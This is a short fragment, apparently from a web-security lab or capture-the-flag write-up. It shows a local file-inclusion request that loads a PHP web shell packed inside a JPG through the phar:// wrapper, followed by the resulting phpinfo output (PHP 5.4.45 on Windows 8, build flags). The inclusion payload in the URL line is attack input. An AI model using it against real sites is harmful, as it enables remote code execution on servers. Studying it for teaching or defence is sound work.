 127.0.0.1/include.php?filename=phar://./shell.jpg/shell.php
PHP Version 5.4.45
php
System
Windows NT LAPTOP-VDM5LISJ 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"